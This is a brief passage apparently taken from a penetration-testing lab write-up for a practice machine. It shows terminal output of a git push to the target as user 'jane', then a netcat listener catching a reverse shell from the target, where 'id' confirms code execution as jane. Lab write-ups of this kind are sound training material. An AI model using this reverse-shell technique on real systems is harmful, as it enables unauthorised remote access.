 ┌──(vagrant㉿kali)-[~/Documents/PG/PRACTICE/linux/assignment]
└─$ git push -u origin master
Username for 'http://assignment.pg:8000': jane
Password for 'http://jane@assignment.pg:8000':
Enumerating objects: 3, done.
Counting objects: 100% (3/3), done.
Writing objects: 100% (3/3), 202 bytes | 202.00 KiB/s, done.
Total 3 (delta 0), reused 0 (delta 0), pack-reused 0
┌──(vagrant㉿kali)-[~/Documents/PG]
└─$ nc -nlvp 9001
listening on [any] 9001 ...
connect to [192.168.45.245] from (UNKNOWN) [192.168.198.224] 40296
sh: 0: can't access tty; job control turned off
$ id
uid=1000(jane) gid=1000(jane) groups=1000(jane)
$